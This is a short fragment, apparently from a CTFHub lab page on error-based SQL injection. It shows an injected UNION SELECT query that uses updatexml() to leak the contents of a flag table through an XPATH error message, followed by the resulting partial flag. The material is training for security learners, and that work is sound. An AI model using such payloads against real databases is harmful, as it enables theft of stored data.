 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 union select updatexml(1,concat(0x7e, (select(group_concat(flag)) from sqli.flag) ,0x7e),1);
查询错误: XPATH syntax error: '~ctfhub{047658191312a71f0db8121e'